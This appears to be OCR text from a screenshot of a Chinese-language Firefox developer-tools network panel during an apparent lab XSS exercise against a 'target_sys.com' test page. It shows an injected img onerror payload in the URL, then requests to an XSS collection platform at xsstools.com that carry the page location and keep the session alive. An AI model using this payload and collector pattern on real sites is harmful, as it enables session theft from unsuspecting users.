 target_sys.com/xss/xss01.php?name=<img src=x onerror=document.body.appendChild(document.createEl
火狐官方站点 新手上路 常用网址 JD 京东商城
my name is
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56
200 GET target_sys.com xss01.php?name=<img src=x onerror=documen... document html 426 字节 120 字节 10 毫秒
404 GET target_sys.com x img html 1.29 KB 1.14 KB 9 毫秒
404 GET target_sys.com favicon.ico img html 已缓存 1.14 KB
200 GET www.xsstools.com amER script js 950 字节 652 字节 1032 毫秒
302 GET www.xsstools.com xss.php?do=api&id=amER&location=http://targ... img html 634 字节 120 字节
200 GET www.xsstools.com xss.php?do=keepsession&id=amER&url=http://... img html 239 字节 0 字节 1030 毫秒
200 GET target_sys.com xss01.php?name=<img src=x onerror=documen... img html 426 字节 120 字节